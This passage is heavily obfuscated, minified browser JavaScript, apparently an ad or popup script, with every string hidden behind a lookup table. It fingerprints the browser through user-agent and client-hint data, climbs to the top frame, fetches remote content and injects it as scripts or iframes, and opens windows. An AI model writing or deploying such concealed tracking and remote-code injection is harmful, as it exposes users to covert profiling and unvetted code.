Lt(e){return Lt=Object[J.ST]?Object[J.Dr][J.tL]():function(t){return t.__proto__||Object[J.Dr](t)},Lt(e)}function oa(e,t){if(typeof t!=J.Ar&&t!==J.c)throw new TypeError(J.NC);e[J.Gk]=Object[J.VT](t&&t[J.Gk],J.pa(J.eF,J.pa(J.SW,e,J.er,!J.D,J.ZM,!J.D))),Object[J.da](e,J.Gk,J.pa(J.er,!J.J)),t&&Wr(e,t)}function Wr(e,t){return Wr=Object[J.ST]?Object[J.ST][J.tL]():function(r,n){return r.__proto__=n,r},Wr(e,t)}function rt(e,t){if(!(e instanceof t))throw new TypeError(J.cC)}function Cn(e,t){for(var r=J.D;r<t[J.Tr];r++){var n=t[r];n[J.fM]=n[J.fM]||!J.J,n[J.ZM]=!J.D,J.SW in n&&(n[J.er]=!J.D),Object[J.da](e,ua(n[J.uM]),n)}}function nt(e,t,r){return t&&Cn(e[J.Gk],t),r&&Cn(e,r),Object[J.da](e,J.Gk,J.pa(J.er,!J.J)),e}function ua(e){var t=Di(e,J.aP);return Q(t)==J.ur?t:t+J.A}function Di(e,t){if(Q(e)!=J.Ya||!e)return e;var r=e[Symbol[J.ff]];if(r!==void J.D){var n=r[J.vT](e,t||J.un);if(Q(n)!=J.Ya)return n;throw new TypeError(J.aT)}return(t===J.aP?String:Number)(e)}function Q(e){J.xa;return Q=typeof Symbol==J.Ar&&typeof Symbol[J.of]==J.ur?function(t){return typeof t}:function(t){return t&&typeof Symbol==J.Ar&&t[J.eF]===Symbol&&t!==Symbol[J.Gk]?J.ur:typeof t},Q(e)}function zt(e,t){var r=typeof Symbol<J.v&&e[Symbol[J.of]]||e[J.eC];if(!r){if(Array[J.cr](e)||(r=sn(e))||t&&e&&typeof e[J.Tr]==J.Yr){r&&(e=r);var n=J.D,a=function(){};return J.pa(J.Zk,a,J.yk,function(){return n>=e[J.Tr]?J.pa(J.Nr,!J.D):J.pa(J.Nr,!J.J,J.SW,e[n++])},J.gk,function(c){throw c},J.Kk,a)}throw new TypeError(J.WT)}var i,s=!J.D,o=!J.J;return J.pa(J.Zk,function(){r=r[J.vT](e)},J.yk,function(){var c=r[J.BT]();return s=c[J.Nr],c},J.gk,function(c){o=!J.D,i=c},J.Kk,function(){try{s||r[J.jU]==J.c||r[J.jU]()}finally{if(o)throw i}})}function sn(e,t){if(e){if(typeof e==J.aP)return Ur(e,t);var r=J.pa()[J.pd][J.vT](e)[J.Pr](J.Hh,-J.J);return r===J.oE&&e[J.eF]&&(r=e[J.eF][J.zf]),r===J.OE||r===J.FE?Array[J.hF](e):r===J.sq||J.co(J.AQ,J.A)[J.Yd](r)?Ur(e,t):void J.D}}function Ur(e,t){(t==J.c||t>e[J.Tr])&&(t=e[J.Tr]);for(var r=J.D,n=Array(t);r<t;r++)n[r]=e[r];return n}var sa=J.a,$e=J.W,pr=J.k,_i=Object[J.da],Ii=Object[J.Pa],xi=Object[J.ta],Dn=Object[J.ra],zi=Object[J.Gk][J.Ca],Oi=Object[J.Gk][J.oa],Gr=function(t,r,n){return r in t?_i(t,r,J.pa(J.fM,!J.D,J.ZM,!J.D,J.er,!J.D,J.SW,n)):t[r]=n},Pi=function(t,r){for(var n in r||(r=J.pa()))zi[J.vT](r,n)&&Gr(t,n,r[n]);if(Dn){var a=zt(Dn(r)),i;try{for(a[J.Zk]();!(i=a[J.yk]())[J.Nr];){var n=i[J.SW];Oi[J.vT](r,n)&&Gr(t,n,r[n])}}catch(s){a[J.gk](s)}finally{a[J.Kk]()}}return t},qi=function(t,r){return Ii(t,xi(r))},at=function(t,r,n){return Gr(t,Q(r)!==J.ur?r+J.A:r,n)},Li=J.pa(J.Oa,J.Fa,J.fa,!J.J,J.Za,!J.D,J.ya,!J.D,J.ga,J.pa(J.Rk,J.Hk,J.hk,J.Hk,J.QW,J.IW),J.Ka,J.pa(J.ek,J.ik,J.mk,J.zk,J.wk,J.Nk,J.ck,J.Dk,J.Ak,J.Tk,J.uk,J.Mk,J.Lk,J.nk,J.Ek,J.qk,J.bk,J.Uk,J.Qk,J.zk,J.QW,J.IW,J.hk,J.Ik,J.Jk,J.Ik,J.Bk,J.Sk),J.Ga,J.pa(J.Vk,J.lk,J.Xk,J.Yk,J.jk,J.pk,J.Qk,J.sk,J.QW,J.vx),J.Ra,J.pa(J.mk,J.ax,J.Yk,J.Wx,J.UW,J.kx,J.xx,J.BW,J.qW,J.kx),J.Ha,J.pa(J.qW,J.dx),J.ha,J.pa(J.Qk,J.Px,J.tx,J.rx),J.ea,J.pa(J.Cx,J.ox,J.uk,J.Ox,J.Fx,J.fx,J.Zx,J.yx,J.gx,J.Kx,J.Lk,J.Gx,J.Rx,J.Hx,J.xx,J.BW,J.hx,J.ex),J.ia,J.pa(J.Cx,J.ox,J.uk,J.zk,J.gx,J.ix,J.Lk,J.Hk,J.Rx,J.mx,J.xx,J.BW,J.hx,J.ex),J.ma,[J.zr],J.za,J.pa(J.Vk,J.lk,J.Rk,J.Hk,J.Xk,J.Yk,J.UW,J.zx,J.jk,J.wx,J.hk,J.Hk,J.QW,J.IW,J.Nx,J.Hk),J.wa,J.pa(J.Vk,J.lk,J.cx,J.Dx,J.mk,J.ax,J.Ax,J.Tx,J.ux,J.bW,J.Xk,J.Yk,J.Mx,J.Lx,J.uk,J.zk,J.Fx,J.fx,J.jk,J.lk,J.gx,J.ix,J.Qk,J.nx,J.Ex,J.qx,J.bx,J.Ux),J.Na,J.pa(J.ek,J.Qx,J.Cx,J.ik,J.tx,J.Ix,J.qW,J.Jx,J.Bx,J.lk,J.xx,J.BW,J.hx,J.ex,J.Xk,J.Sx),J.ca,J.Da,J.Aa,J.pa(J.tx,J.Vx,J.qW,J.lx),J.Ta,J.pa(J.Xk,J.Xx,J.UW,J.Yx,J.Lk,J.S,J.QW,J.IW,J.Bk,J.jx,J.qW,J.Yx),J.ua,J.pa(J.px,J.sx,J.vd,J.ad,J.Wd,J.ad,J.kd,J.xd,J.dd,J.Pd,J.td,J.rd,J.Cd,J.od,J.Od,J.Fd,J.fd,J.Zd,J.yd,J.gd),J.Ma,J.pa(J.px,J.Kd,J.Gd,J.Rd,J.Cx,J.Hd,J.tx,J.dx,J.xx,J.BW,J.hx,J.ex),J.La,J.pa(J.Cx,J.gd,J.Lk,J.S,J.Gd,J.Rd,J.QW,J.IW),J.na,J.D,J.Ea,J.pa(J.hd,J.pa(J.Mr,J.pa(J.mF,J.od),J.dx,J.pa(J.mF,J.rd)),J.ed,J.pa(J.Mr,J.pa(J.Gd,J.Hk),J.Lr,J.pa(J.Gd,J.Hk),J.dx,J.pa(J.Gd,J.Rd))),J.qa,J.pa(J.id,[J.DC,J.AC],J.md,[J.TC,J.uC],J.zd,[J.zr,J.MC],J.wd,[J.LC,J.nC],J.Nd,[J.EC,J.qC],J.cd,[J.bC,J.UC],J.Dd,[J.QC,J.IC],J.Ad,[J.JC,J.BC],J.Td,[J.SC,J.VC],J.ud,[J.lC,J.XC],J.Md,[J.YC,J.jC],J.Ld,[J.pC,J.IC],J.nd,[J.sC,J.vo],J.Ed,[J.LC,J.ao],J.qd,[J.Wo,J.ko],J.bd,[J.xo,J.do],J.Ud,[J.Po,J.to],J.Qd,[J.ro,J.Co],J.Id,[J.oo,J.Oo],J.Jd,[J.Fo,J.fo]),J.ba,J.pa(J.Qk,J.Bd,J.uk,J.zk,J.gx,J.Sd,J.ek,J.Vd,J.Cx,J.ik,J.mk,J.Zd,J.wk,J.ld,J.QW,J.IW,J.hk,J.Xd,J.Jk,J.Hk)),Ar=J.x,Ri=J.d,_n=function(t){try{return t[J.XT](Ar,Ri),t[J.lT](Ar),t[J.IE](Ar),!J.D}catch(r){return!J.J}},Mi=function(){function e(){rt(this,e),at(this,J.kU),this[J.kU]=J.pa()}return nt(e,[J.pa(J.uM,J.Tr,J.PL,function(){return Object[J.sL](this[J.kU])[J.Tr]}),J.pa(J.uM,J.uM,J.SW,function(r){return Object[J.sL](this[J.kU])[r]}),J.pa(J.uM,J.lT,J.SW,function(r){return this[J.kU][r]||J.c}),J.pa(J.uM,J.XT,J.SW,function(r,n){this[J.kU][r]=typeof n!=J.aP?JSON[J.su](n):n}),J.pa(J.uM,J.IE,J.SW,function(r){delete this[J.kU][r]}),J.pa(J.uM,J.JE,J.SW,function(){var r=this;Object[J.sL](this[J.kU])[J.s](function(n){r[J.IE](n)})})])}();window[J.p]||(window[J.p]=new Mi);var fr;_n(window[J.ak])?fr=window[J.ak]:_n(window[J.Ck])?fr=window[J.Ck]:fr=window[J.p];var Fe=fr,ct=window;try{for(;ct[J.Jk]!==ct;)Tr=ct[J.Jk][J.nO][J.mf](J.yM),ct[J.Jk][J.nO][J.CL][J.wf](Tr),ct[J.Jk][J.nO][J.CL][J.Cf](Tr),ct=ct[J.Jk]}catch(e){}var Tr;function ca(){return ct}var Fi=J.P,Vt=J.t,ir=J.r,Et=J.C,Ht=J.o,Sr=J.O,ji=J.F,Ni=J.f,la=J.Z,Zt=J.pa(J.Ua,J.Ua,J.Qa,J.Qa),Br=la,fa,or=Wi(),Jt;try{Jt=Fe[J.lT](Sr),Jt||(Jt=or,Fe[J.XT](Sr,or))}catch(e){Jt=or,Fe[J.XT](Sr,or)}function In(e,t){return Math[J.Fd](Math[J.LM]()*(t-e)+e)}function Wi(){return J.nr[J.Er](J.co(J.zF,J.wF),function(e){switch(e){case J.HZ:return String[J.fu](In(J.SQ,J.VQ));case J.jZ:return String[J.fu](In(J.lQ,J.XQ))}})}function xn(e,t,r,n){var a=new XMLHttpRequest,i=Fi;e&&(i=i+J.oL+e),a[J.dC](J.gO,i,!J.D),a[J.KO]=!J.D,a[J.Qo]=t,a[J.Wk]=function(){return n(new Error(J.xU))},a[J.Zf]=function(){return n(new Error(J.dU))},a[J.yf]=function(){try{var s=JSON[J.iL](this[J.lI]),o=s[J.YQ];o?r(o):n(new Error(J.xJ))}catch(u){n(new Error(J.dJ))}},a[J.FC](),fa=Date[J.YT]()}var Ui=function(){function e(){var t=arguments[J.Tr]>J.D&&arguments[J.D]!==void J.D?arguments[J.D]:J.pa();rt(this,e),at(this,J.qO),this[J.qO]=t,!this[J.qO][J.KT]&&Fe[J.lT](Ht)===Zt[J.Qa]&&(this[J.qO][J.KT]=this[J.SE]())}return nt(e,[J.pa(J.uM,J.BE,J.SW,function(){return!!Fe[J.lT](Vt)&&Fe[J.lT](Ht)===Zt[J.Ua]}),J.pa(J.uM,J.SE,J.SW,function(){return Fe[J.lT](Vt)}),J.pa(J.uM,J.VE,J.SW,function(r,n){var a=this;if(Br){var i=la+J.J-Br;if(n){var s=((Date[J.YT]()-fa)/J.F)[J.pS](J.Ba);n(new Error(J.bV[J.vP](i,J.TV)[J.vP](s,J.Zk)))}var o=Ni*i;Br--,xn(r,o,function(u){Fe[J.XT](Vt,u),Fe[J.XT](Ht,Zt[J.Ua])},function(){a[J.VE](r,n)})}}),J.pa(J.uM,J.qr,J.SW,function(r,n){var a=this;if(this[J.BE]()){r(J.c,this[J.SE]());return}var i=ca();if(i[Et]||(i[Et]=[]),i[Et][J.vg](r),!i[ir]){i[ir]=J.Mn;var s=this[J.qO][J.Qo]||ji;xn(this[J.qO][J.KT],s,function(o){delete i[ir],Fe[J.XT](Ht,Zt[J.Ua]),Fe[J.XT](Vt,o),i[Et][J.s](function(u){return u(J.c,o)}),i[Et]=[]},function(o){var u=Jt;delete i[ir],Fe[J.XT](Ht,Zt[J.Qa]),Fe[J.XT](Vt,u),i[Et][J.s](function(c){return c(o,u)}),i[Et]=[],a[J.VE](u,n)})}})])}(),zn=J.pa(J.Ia,J.J,J.Ja,J.Ba,J.Sa,J.Z,J.Va,J.la),Gi=J.Ba*J.vk*J.F,Vi=J.y;function da(){var e=J.pa();return Error[J.gf](e,da),e[J.Zo]}function Hi(e){for(var t=J.yo,r=e[J.Tr];r;)t=t*J.kT^e[J.gM](--r);return t>>>J.D}var Zi=function(){function e(){var t=this;rt(this,e),at(this,J.qO),at(this,J.PU,!J.J),at(this,J.tU,[]),at(this,J.rU),at(this,J.CU,J.pa()),at(this,J.oU),at(this,J.OU),window[J.TA](J.FU,function(){t[J.PU]&&t[J.jE]()})}return nt(e,[J.pa(J.uM,J.lE,J.SW,function(r){this[J.rU]=r}),J.pa(J.uM,J.XE,J.SW,function(r){this[J.qO]=r}),J.pa(J.uM,J.kP,J.SW,function(){var r=this;this[J.PU]=!J.D,this[J.OU]=setInterval(function(){return r[J.jE]()},Gi)}),J.pa(J.uM,J.xP,J.SW,function(){this[J.PU]=!J.J,this[J.oU]&&clearTimeout(this[J.oU]),this[J.OU]&&clearInterval(this[J.OU])}),J.pa(J.uM,J.YE,J.SW,function(){this[J.tU]=[]}),J.pa(J.uM,J.jE,J.SW,function(){if(!(!navigator[J.Ou]||!this[J.qO]||!this[J.PU]||!this[J.tU][J.Tr])){var r=this[J.qO],n=r[J.yB],a=r[J.KT],i=r[J.GQ],s=r[J.xT],o=r[J.rS];if(n){var u=JSON[J.su](J.pa(J.rU,this[J.rU],J.nF,J.pa(J.KT,a,J.GQ,i,J.xT,s,J.rS,o,J.Ju,document[J.Ju],J.yV,+new Date),J.tU,this[J.tU])),c=J.pa(J.Oa,J.hM),f=new Blob([u],c);navigator[J.Ou](n+J.tV,f),this[J.YE]()}}}),J.pa(J.uM,J.pE,J.SW,function(r){this[J.tU][J.vg](r),this[J.tU][J.Tr]>=Vi&&this[J.jE]()}),J.pa(J.uM,J.JT,J.SW,function(r,n){var a=Hi(n[J.HE]);if(a in this[J.CU]){this[J.CU][a]++;return}this[J.CU][a]=J.J,this[J.pE](J.pa(J.zJ,r,J.NJ,zn[J.Va],J.rf,J.pa(J.HE,n[J.HE],J.Zo,n[J.Zo]||da())))}),J.pa(J.uM,J.sE,J.SW,function(r,n){this[J.pE](J.pa(J.zJ,r,J.wJ,n,J.NJ,zn[J.Ia]))})])}(),Qi=function(e){function t(){return rt(this,t),aa(this,t,arguments)}return oa(t,e),nt(t,[J.pa(J.uM,J.fE,J.SW,function(n){if(!n){this[J.JT](J.eB,new Error(J.TS));return}this[J.JT](J.eB,n)})])}(Zi),Se=new Qi,Ki=J.g,Ji=new Ui,va=!J.J;function On(e){Ji[J.qr](function(t,r){Se[J.fE](t),e(r)},function(t){Se[J.fE](t)})}function Xi(){return new Promise(function(e){try{Q(window[J.qF])===J.Ya&&Q(window[J.qF][J.Xr])===J.Ya&&Q(window[J.qF][J.Xr][J.fU])===J.Ya&&typeof window[J.qF][J.Xr][J.fU][J.lT]==J.Ar&&window[J.qF][J.Xr][J.fU][J.lT](J.KT,function(t,r){e(r||J.A)})}catch(t){e(J.A)}})}var $i=function(t){try{Q(window[J.qF])===J.Ya&&Q(window[J.qF][J.Xr])===J.Ya&&Q(window[J.qF][J.Xr][J.fU])===J.Ya&&typeof window[J.qF][J.Xr][J.fU][J.lT]==J.Ar&&window[J.qF][J.Xr][J.fU][J.XT](J.KT,t,function(){})}catch(r){}};function Yi(e){return new Promise(function(t){return setTimeout(function(){return t(J.A)},e)})}function eo(e){va=e}function yr(e){if(!va)return On(e);Promise[J.rr]([Xi(),Yi(Ki)])[J.Wa](function(t){if(t)return e(t);On(function(r){$i(r),e(r)})})}var Oe=navigator[J.Xa],to=Oe[J.br](J.co(J.NF,J.A))||[],ro=Oe[J.br](J.co(J.cF,J.A))||[],no=parseInt(to[J.J],J.y)||parseInt(ro[J.J],J.y),Gs=parseInt((Oe[J.br](J.co(J.OL,J.A))||[])[J.J],J.y),Vs=parseInt((Oe[J.br](J.co(J.FL,J.A))||[])[J.J],J.y),pa=J.co(J.go,J.xk)[J.Yd](Oe),ga=J.co(J.Ko,J.A)[J.Yd](Oe),br=J.co(J.Kf,J.A)[J.Yd](Oe)||ga&&navigator[J.DF]>J.D,be=br||pa,ao=J.co(J.Go,J.Ro)[J.Yd](Oe),Hs=J.co(J.Ho,J.A)[J.Yd](Oe),Zs=J.co(J.ho,J.A)[J.Yd](Oe),io=J.co(J.eo,J.A)[J.Yd](Oe),Qs=J.co(J.io,J.A)[J.Yd](Oe),oo=J.co(J.Gf,J.xk)[J.Yd](Oe)||J.co(J.Rf,J.xk)[J.Yd](Oe),ha=pa&&oo,Ks=br&&J.co(J.jT,J.A)[J.Yd](Oe)&&!no,Js=br&&J.co(J.Hf,J.A)[J.Yd](Oe),Xs=br&&J.co(J.hf,J.xk)[J.Yd](Oe),ma=J.co(J.mo,J.xk)[J.Yd](navigator[J.Xa]),uo=J.co(J.zo,J.xk)[J.Yd](navigator[J.Xa]),so=J.co(J.wo,J.xk)[J.Yd](navigator[J.Xa]),co=Q(window[J.No])===J.Ya,gr=function(){return be&&window[J.wL](J.QL)[J.Cg]},dt=J.K,dr=document[J.ja],Ye=[window],lo=[],fo=function(){};dr&&dr[J.Wk]&&(fo=dr[J.Wk]);var Pn;try{for(st=Ye[J.Pr](-J.J)[J.pW]();st&&st!==st[J.Jk]&&((Pn=st[J.Jk])!=J.c&&Pn[J.MF][J.UW]);)Ye[J.vg](st[J.Jk]),st=st[J.Jk]}catch(e){}var st;Ye[J.s](function(e){e[J.nO][J.CL][J.Sr][J.pT]||(e[J.nO][J.CL][J.Sr][J.pT]=Math[J.LM]()[J.pd](J.lo)[J.Pr](J.Ba));var t=e[J.nO][J.CL][J.Sr][J.pT];e[t]=e[t]||[];try{e[dt]=e[dt]||[]}catch(r){}});function vo(e,t,r){var n=arguments[J.Tr]>J.Z&&arguments[J.Z]!==void J.D?arguments[J.Z]:J.D,a=arguments[J.Tr]>J.la&&arguments[J.la]!==void J.D?arguments[J.la]:J.D,i=arguments[J.Tr]>J.ef?arguments[J.ef]:void J.D,s;try{s=dr[J.Vr][J.dg](J.mL)[J.Ba]}catch(f){}try{var o=window[J.nO][J.CL][J.Sr][J.pT]||dt,u=window[o][J.yP](function(f){return f[J.xT]===r&&f[J.tg]})[J.IL](),c=J.pa();c[J.dT]=e,c[J.JL]=t,c[J.xT]=r,c[J.tg]=u?u[J.tg]:a,c[J.Nf]=s,c[J.BL]=n,c[J.SL]=i,i&&i[J.ZE]&&(c[J.ZE]=i[J.ZE]),lo[J.vg](c),Ye[J.s](function(f){var l=f[J.nO][J.CL][J.Sr][J.pT]||dt;f[l][J.vg](c);try{f[dt][J.vg](c)}catch(v){}})}catch(f){}}function ya(e,t){for(var r=wr(),n=J.D;n<r[J.Tr];n++)if(r[n][J.xT]===t&&r[n][J.dT]===e)return!J.D;return!J.J}function wr(){for(var e=[],t=function(){for(var s=Ye[r][J.nO][J.CL][J.Sr][J.pT],o=Ye[r][s]||[],u=function(l){var v=e[J.yP](function(d){var y=d[J.dT],m=d[J.xT],W=y===o[l][J.dT],L=m===o[l][J.xT];return W&&L})[J.Tr]>J.D;v||e[J.vg](o[l])},c=J.D;c<o[J.Tr];c++)u(c)},r=J.D;r<Ye[J.Tr];r++)t();try{for(var n=function(){for(var s=Ye[a][dt]||[],o=function(f){var l=e[J.yP](function(v){var d=v[J.dT],y=v[J.xT],m=d===s[f][J.dT],W=y===s[f][J.xT];return m&&W})[J.Tr]>J.D;l||e[J.vg](s[f])},u=J.D;u<s[J.Tr];u++)o(u)},a=J.D;a<Ye[J.Tr];a++)n()}catch(i){}return e}function qn(e,t){try{Ye[J.s](function(r){var n=r[J.nO][J.CL][J.Sr][J.pT]||J.A;n&&r[n]&&(r[n]=r[n][J.yP](function(a){var i=a[J.dT]!==e,s=a[J.xT]!==t;return i||s})),r[dt]=r[dt][J.yP](function(a){var i=a[J.dT]!==e,s=a[J.xT]!==t;return i||s})})}catch(r){}}var Qt=function(t){return window[J.sT](t)};function po(){if(typeof navigator[J.AF]<J.v&&J.Ur in navigator[J.AF]){var e=!!navigator[J.AF][J.yE],t=[J.fL,J.ZL,J.yL,J.gL];return navigator[J.AF][J.Ur](t)[J.Wa](function(r){var n=[];return r[J.ZL]&&n[J.vg]([J.bB,Qt(r[J.ZL][J.vu]())]),r[J.yL]&&n[J.vg]([J.UB,Qt(r[J.yL])]),n[J.vg]([J.iB,Qt(e)]),r[J.fL]&&n[J.vg]([J.QB,Qt(r[J.fL])]),r[J.gL]&&n[J.vg]([J.IB,Qt(r[J.gL])]),n})[J.AA](function(){return Promise[J.Qr]([])})}return Promise[J.Qr]([])}function go(e){try{return e[J.dg](J.mL)[J.Ba][J.dg](J.Ok)[J.Pr](-J.Ba)[J.jd](J.Ok)[J.vu]()}catch(t){return J.A}}var $s=new RegExp(J.kk,J.xk),Ys=new RegExp(J.dk,J.xk),ke=J.pa(),ho=J.KM[J.dg](J.A)[J.TF]()[J.jd](J.A);typeof window<J.v&&(ke[J.Ir]=window,typeof window[J.MF]<J.v&&(ke[J.uF]=window[J.MF]));typeof document<J.v&&(ke[J.Jr]=document,ke[J.Br]=document[ho]);typeof navigator<J.v&&(ke[J.Pk]=navigator);function ba(){var e=ke[J.Jr];try{ke[J.mf]=e[J.mf]}catch(r){var t=[][J.vb][J.vT](e[J.qE](J.xf),function(n){return n[J.Vr]===J.jQ});ke[J.mf]=t&&t[J.My][J.mf]}}ba();ke[J.va]=function(e){var t=e?window[J.KL]:window[J.Jk];if(!t)return J.c;try{var r=t[J.nO],n=r[J.mf](J.yM);return r[J.au][J.wf](n),n[J.LO]!==r[J.au]?!J.J:(n[J.LO][J.Cf](n),ke[J.Ir]=t,ke[J.Jr]=ke[J.Ir][J.nO],ke[J.Br]=ke[J.Ir][J.nO][J.CL],ba(),!J.D)}catch(a){return!J.J}};ke[J.aa]=function(){try{return ke[J.Jr][J.ja][J.LO]!==ke[J.Jr][J.au]?(ke[J.ZU]=ke[J.Jr][J.ja][J.LO],(!ke[J.ZU][J.Fr][J.QW]||ke[J.ZU][J.Fr][J.QW]===J.pU)&&(ke[J.ZU][J.Fr][J.QW]=J.vx),!J.D):!J.J}catch(e){return!J.J}};var mo=J.G,yo=J.R;function cn(e,t){if(!(t!=J.c&&t[J.HO])&&!(t!=J.c&&t[J.Ao]))throw new Error(J.Do);var r=(t==J.c?void J.D:t[J.GL])===J.if?e==J.c?void J.D:e[J.if]:e==J.c?void J.D:e[J.au];if(!r&&(t!=J.c&&t[J.LF])){setTimeout(function(){cn(e,qi(Pi(J.pa(),t),J.pa(J.iI,typeof t[J.iI]>J.v?mo:(t==J.c?void J.D:t[J.iI])-J.J)))},yo);return}if(e&&r){var n=e[J.mf](J.yM);t!=J.c&&t[J.HO]&&n[J.ru](J.Vr,t[J.HO]),t!=J.c&&t[J.ju]&&n[J.ru](J.ju,J.Mn),t!=J.c&&t[J.Ln]&&n[J.ru](J.Ln,J.Mn),t!=J.c&&t[J.Ao]&&(n[J.MA]=t[J.Ao]),t!=J.c&&t[J.gE]&&n[J.ru](J.nn,J.En),n[J.yf]=function(){t!=J.c&&t[J.vq]&&n[J.LO]&&n[J.LO][J.Cf](n)},r[J.wf](n),typeof(t==J.c?void J.D:t[J.ab])==J.Ar&&(t==J.c||t[J.ab](n))}}function bo(e,t){cn(e,J.pa(J.Ao,J.Wu[J.vP](t,J.PT)))}function Ln(e,t,r){e[J.s](function(n){cn(ee()[J.nO],J.pa(J.HO,n,J.vq,t,J.gE,r))})}function wo(e){try{return e[J.rT](function(t){var r=t[J.yM],n=t[J.TI],a=ee()[J.nO][J.Ju],i=!n[J.an](function(s){return a[J.Kb](s)});return i?r:J.c})[J.yP](function(t){return!!t})}catch(t){return[]}}function Eo(){var e=document[J.mf](J.nF);e[J.zf]=J.To,e[J.WF]=J.uo,document[J.au][J.wf](e)}var tr=document[J.ja],je=tr&&tr[J.Sr]||J.pa(),Ft=tr&&tr[J.Vr]||J.A,wa=function(){var t=je[J.HT]||J.A,r=je[J.hT]||J.A,n=je[J.eT]||J.A;try{var a=new URL(Ft);t=a[J.aQ][J.PL](J.HT)||t,r=a[J.aQ][J.PL](J.hT)||r,n=a[J.aQ][J.PL](J.eT)||n}catch(i){}return J.pa(J.OO,t,J.FO,r,J.fO,n)},Ea=function(){var t=je[J.VL]||J.A,r=je[J.lL]||J.A;try{var n=new URL(Ft);t=n[J.aQ][J.PL](J.sU)||t,r=n[J.aQ][J.PL](J.vQ)||r}catch(a){}return t||r?[t,r][J.jd](J.or):J.A},ko=function(){return tr},ln=function(){return Ft},Rn=function(){return je[J.Nf]},Ao=function(){return je[J.cf]},ka=function(){return je[J.Df]},To=function(){return je[J.Af]},Aa=function(){return je[J.S]||je[J.ku]},So=function(){try{return Ft[J.dg](J.XF)[J.D][J.dg](J.mL)[J.la]}catch(t){return J.A}},Bo=function(){return ka()||So()},Ta=function(){var t=je[J.GT]||J.A;try{var r=new URL(Ft);t=r[J.aQ][J.PL](J.GT)||t}catch(n){}return t},Sa=function(){var t=je[J.RT]||J.A;try{var r=new URL(Ft);t=r[J.aQ][J.PL](J.RT)||t}catch(n){}return t},Co=window[J.EF][J.lr][J.pd](),Do=function(){if(nr()[J.Tf])return!J.D;try{var t=Co[J.pd]()[J.br](J.co(J.cU,J.A)),r=qt(t,J.Ba),n=r[J.D],a=r[J.J],i=a[J.dg](J.Ok)[J.rT](Number);return i[J.D]<J.gh?!J.J:i[J.D]>J.gh?!J.D:i[J.J]>J.D}catch(s){}return!J.J},_o=function(t){var r=nr();if(r[J.Tf])return r[J.Tf](t);try{var n=document[J.mf](J.HZ);n[J.Ey]=t;var a=n[J.Ey];if(window[J.No]!==void J.D)return window[J.No][J.Wb](J.aq,JSON[J.su](J.pa(J.HO,a)));if(window[J.KE]&&J.GE in window[J.KE])return window[J.KE][J.GE](JSON[J.su](J.pa(J.WQ,J.aq,J.kQ,J.pa(J.HO,a))));if(window[J.KL]&&window!==window[J.KL])return window[J.KL][J.kb](JSON[J.su](J.pa(J.WQ,J.aq,J.kQ,J.pa(J.HO,a))),J.Wq)}catch(i){}window[J.dC](t,J.tT)},Io=J.sd[J.vP](Er(),J.tk);function xo(e){try{e[J.TA](J.rf,function(t){Se[J.JT](J.jA,new Error(J.GJ+t[J.Oa]))}),e[J.TA](J.RL,function(){e[J.LO]&&e[J.LO][J.Cf](e)})}catch(t){Se[J.JT](J.jA,new Error(J.kq+t))}}function nr(){var e=ee();return Q(e[J.qF])===J.Ya&&Q(e[J.qF][J.Xr])===J.Ya?e[J.qF][J.Xr]:J.pa()}function Vr(){try{var e=nr(),t=Math[J.vC]((e==J.c?void J.D:e[J.Db])||J.D,(e==J.c?void J.D:e[J.Ab])||J.D,window[J.Bo]||J.D),r=screen[J.UW]||J.D;return!t||!r?!J.J:t/r>=J.xu}catch(n){return!J.J}}function Xt(e){var t=arguments[J.Tr]>J.J&&arguments[J.J]!==void J.D?arguments[J.J]:document,r=arguments[J.Tr]>J.Ba?arguments[J.Ba]:void J.D,n=arguments[J.Tr]>J.Z?arguments[J.Z]:void J.D;if(et()&&Do())_o(e);else try{return t[J.vM][J.dC](e,J.tT,r)}catch(a){return window[J.dC](e,J.tT,r)}}function Ba(e,t){Q(e[J.du])===J.Ya&&(t=t||Aa(),Object[J.sL](e[J.du])[J.s](function(r){var n=e[J.du][r][J.Oa],a=e[J.du][r][J.qO];n===J.TQ&&(t||a[J.iE])&&(window[J.uI]=window[J.uI]||fetch(Io)[J.Wa](function(i){return i[J.Da]()}),window[J.uI][J.Wa](function(i){var s=document[J.mf](J.yM);s[J.MA]=J.eV[J.vP](i,J.gV)[J.vP](JSON[J.su](a),J.zc),s[J.Sr][J.Af]=J.sS[J.vP](r),t&&(s[J.Sr][J.S]=t),(document[J.if]||document[J.CL])[J.wf](s)}))}))}var Rt=J.H,Mn=J.h,Fn=J.e,zo=J.i,Oo=J.m,jn=J.z,Po=J.w,Ae=[J.ak,J.rk,J.Ck,J.ok],qo=J.Z;function Bt(e){if(typeof e==J.aP)try{e=JSON[J.iL](e)}catch(t){}if(e&&e[J.Oa]&&(e[J.Oa]===J.GM||e[J.Oa]===J.RM||e[J.Oa]===J.sa||e[J.Oa]===J.bF))return!J.D}function Lo(e){if(typeof e==J.aP)try{e=JSON[J.iL](e)}catch(t){}return e&&e[J.Oa]?e[J.Oa]:J.A}var Ca;(function(e){var t=Object[e[J.If]],r=function(_,O){for(var F in O)t(_,F,e[J.Bf](e[J.rZ],O[F],e[J.Pf],!e[J.Sf]))},n=function(_,O,F){return new Promise(function(Z,ue){var vW=function(X){try{U(F[e[J.NZ]](X))}catch(ve){ue(ve)}},ie=function(X){try{U(F[e[J.wy]](X))}catch(ve){ue(ve)}},U=function(X){return X[e[J.gk]]?Z(X[e[J.ay]]):Promise[e[J.ry]](X[e[J.ay]])[e[J.WZ]](vW,ie)};U((F=F[e[J.ky]](_,O))[e[J.NZ]]())})},a=e[J.Bf]();r(a,e[J.Bf](e[J.Mf],function(){return i},e[J.nf],function(){return s}));var i=function(_){return window[e[J.Vf]][_]},s=function(_,O){return window[e[J.Vf]][_]=O,window[e[J.Vf]][_]===O},o=e[J.Bf]();r(o,e[J.Bf](e[J.Mf],function(){return u},e[J.nf],function(){return c}));var u=function(_){return window[e[J.wF]][_]},c=function(_,O){return window[e[J.wF]][_]=O,window[e[J.wF]][_]===O},f=e[J.Bf]();r(f,e[J.Bf](e[J.Mf],function(){return j},e[J.qf],function(){return h},e[J.nf],function(){return A}));var l=e[J.jr],v=e[J.jr],d=e[J.Bf](),y=!e[J.Sf],m=e[J.dd],W=function(){return new Promise(function(_,O){var F=window[e[J.Yf]][e[J.DZ]](l,e[J.yZ]);F[e[J.xk]]=function(Z){var ue=Z[e[J.ey]][e[J.Fy]];ue[e[J.my]][e[J.Gy]](v)||ue[e[J.Hy]](v)},F[e[J.uZ]]=function(Z){_(Z[e[J.ey]][e[J.Fy]])},F[e[J.LZ]]=function(Z){O(Z[e[J.ey]][e[J.Zy]])}})},L=function(){return n(void e[J.Sf],e[J.dd],de()[J.dy](function _(){var 